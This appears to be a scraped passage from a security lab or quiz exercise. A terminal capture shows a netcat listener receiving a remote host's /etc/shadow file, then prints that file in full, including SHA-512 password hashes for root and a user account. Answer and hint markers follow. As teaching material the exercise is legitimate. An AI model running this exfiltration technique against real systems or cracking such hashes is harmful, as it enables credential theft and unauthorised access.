 user@debian:~$ nc -nvlp 4000 > /etc/shadow
listening on [any] 4000 ...
connect to [10.201.45.42] from (UNKNOWN) [10.21.244.147] 55822
^C
user@debian:~$ cat /etc/shadow
root:$6$oC6Lt9pQ4CDbsbmN$xeeQduRSacgURBfQBNt/ehVYZgK6AJXgwVmEYzmRNLOakvudGVV4oaEZ/Qkzi3kXD6eQf
jkFjJHTunRmXMZgz0:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYpT2O1zrR2xTRO
v7wRIkF8.:17298:0:99999:7:::
statd:*:17299:0:99999:7:::
✓ Correct Answer
✓ Correct Answer
Hint
✓ Correct Answer